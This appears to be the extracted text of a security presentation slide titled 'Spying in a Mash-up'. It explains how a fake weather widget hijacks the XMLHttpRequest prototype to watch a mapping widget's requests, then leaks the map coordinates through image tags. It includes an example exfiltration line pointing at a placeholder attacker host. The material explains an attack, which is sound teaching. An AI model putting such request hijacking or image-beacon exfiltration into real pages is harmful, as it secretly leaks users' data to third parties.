 Spying in a Mash-up
1. Fake Weather widget
hijacks XMLHttpRequest
prototype
2. Mapping widget uses
hijacked XMLHttpRequest to
gather map data from server
3. Fake Weather widget can
track the mapping activity by
creating <IMG> elements
that include the mapping co-
ordinates as Query-String
parameters.
Fetches Map Data
Map Data returned
IMG SRC=www.pirate.com/log.pl?data=coordinates
Mashup